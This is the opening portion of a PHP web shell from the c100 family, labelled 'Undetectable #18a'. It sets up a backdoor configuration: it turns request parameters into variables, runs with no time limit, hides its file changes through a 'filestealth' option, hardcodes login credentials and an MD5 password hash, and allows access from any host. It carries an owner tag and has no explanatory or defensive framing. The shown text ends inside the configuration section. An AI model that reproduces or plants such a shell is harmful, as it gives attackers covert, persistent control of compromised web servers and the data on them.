 <?php
//Starting calls
if (!function_exists("getmicrotime")) {function getmicrotime() {list($usec, $sec) = explode(" ", microtime()); return ((float)$usec + (float)$sec);}}
error_reporting(5);
@ignore_user_abort(TRUE);
@set_magic_quotes_runtime(0);
$win = strtolower(substr(PHP_OS,0,3)) == "win";
define("starttime",getmicrotime());
if (get_magic_quotes_gpc()) {if (!function_exists("strips")) {function strips(&$arr,$k="") {if (is_array($arr)) {foreach($arr as $k=>$v) {if (strtoupper($k) != "GLOBALS") {strips($arr["$k"]);}}} else {$arr = stripslashes($arr);}}} strips($GLOBALS);}
$_REQUEST = array_merge($_COOKIE,$_GET,$_POST);
foreach($_REQUEST as $k=>$v) {if (!isset($$k)) {$$k = $v;}}

$shver = "Undetectable #18a"; //Current version
//CONFIGURATION AND SETTINGS
if (!empty($unset_surl)) {setcookie("N3tsh_surl"); $surl = "";}
elseif (!empty($set_surl)) {$surl = $set_surl; setcookie("N3tsh_surl",$surl);}
else {$surl = $_REQUEST["N3tsh_surl"]; //Set this cookie for manual SURL
}

$surl_autofill_include = TRUE; //If TRUE then search variables with descriptors (URLs) and save it in SURL.

if ($surl_autofill_include and !$_REQUEST["N3tsh_surl"]) {$include = "&"; foreach (explode("&",getenv("QUERY_STRING")) as $v) {$v = explode("=",$v); $name = urldecode($v[0]); $value = urldecode($v[1]); foreach (array("http://","https://","ssl://","ftp://","\\\\") as $needle) {if (strpos($value,$needle) === 0) {$includestr .= urlencode($name)."=".urlencode($value)."&";}}} if ($_REQUEST["surl_autofill_include"]) {$includestr .= "surl_autofill_include=1&";}}
if (empty($surl))
{
 $surl = "?".$includestr; //Self url
}
$surl = htmlspecialchars($surl);

$timelimit = 0; //time limit of execution this script over server quote (seconds), 0 = unlimited.

//Authentication
$login = "arlind"; //login
//DON'T FORGOT ABOUT PASSWORD!!!
$pass = "siegdofus"; //password
$md5_pass = "b5a3a473213fa7423f4c50993e5e16cf"; //md5-cryped pass. if null, md5($pass)

$host_allow = array("*"); //array ("{mask}1","{mask}2",...), {mask} = IP or HOST e.g. array("192.168.0.*","127.0.0.1")
$login_txt = "Restricted area"; //http-auth message.
$accessdeniedmess = " c100 v. ".$shver.": access denied";

$gzipencode = TRUE; //Encode with gzip?

$updatenow = FALSE; //If TRUE, update now (this variable will be FALSE)

$filestealth = TRUE; //if TRUE, don't change modify- and access-time

$donated_html = "<center><b><u>OwneR By Qurd_Az </u></b></center>";